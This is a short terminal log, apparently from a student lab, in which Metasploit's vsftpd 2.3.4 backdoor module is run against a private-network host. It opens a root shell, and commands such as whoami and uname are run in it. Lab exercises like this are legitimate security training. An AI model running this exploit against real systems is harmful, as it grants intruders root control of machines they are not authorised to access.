 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.100.135
RHOSTS => 192.168.100.135
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.100.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.100.135:21 - USER: 331 Please specify the password.
[+] 192.168.100.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.100.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.142:32889 -> 192.168.100.135:6200) at 2023-05-17 09:15:38 -0400
whoami
root
id
uid=0(root) gid=0(root)
name
sh: line 8: name: command not found
uname -a
Linux B20DCAT098-Kien-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
hostname
B20DCAT098-Kien-Meta